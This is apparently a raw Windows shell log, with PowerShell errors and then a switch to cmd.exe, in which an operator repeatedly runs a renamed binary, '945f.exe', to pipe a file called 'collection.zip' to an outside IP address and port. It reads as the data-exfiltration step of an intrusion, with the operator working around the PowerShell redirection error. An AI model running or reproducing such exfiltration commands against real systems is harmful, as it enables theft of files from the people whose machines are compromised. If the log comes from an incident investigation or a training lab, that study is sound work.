 PS C:\Users\garry>
945f.exe 45.55.201.188 7523 < collection.zip
945f.exe 45.55.201.188 7523 < collection.zip
At line:1 char:29
+ 945f.exe 45.55.201.188 7523 < collection.zip
+                             ~
The '<' operator is reserved for future use.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : RedirectionNotSupported
PS C:\Users\garry>
.\945f.exe 45.55.201.188 7523 < collection.zip
.\945f.exe 45.55.201.188 7523 < collection.zip
At line:1 char:31
+ .\945f.exe 45.55.201.188 7523 < collection.zip
+                               ~
The '<' operator is reserved for future use.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : RedirectionNotSupported
PS C:\Users\garry>
cd Documents
cd Documents
PS C:\Users\garry\Documents>
..\945f.exe 45.55.201.188 < ..\collection.zip
..\945f.exe 45.55.201.188 < ..\collection.zip
At line:1 char:27
+ ..\945f.exe 45.55.201.188 < ..\collection.zip
+                           ~
The '<' operator is reserved for future use.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : RedirectionNotSupported
PS C:\Users\garry\Documents>
exit
exit
C:\Users\garry\Downloads\update>
cd ..\..
cd ..\..
C:\Users\garry>
.\945f 45.55.201.188 7523 < collection.zip
.\945f 45.55.201.188 7523 < collection.zip
C:\Users\garry>
.\945f.exe 45.55.201.188 7523 < collection.zip
.\945f.exe 45.55.201.188 7523 < collection.zip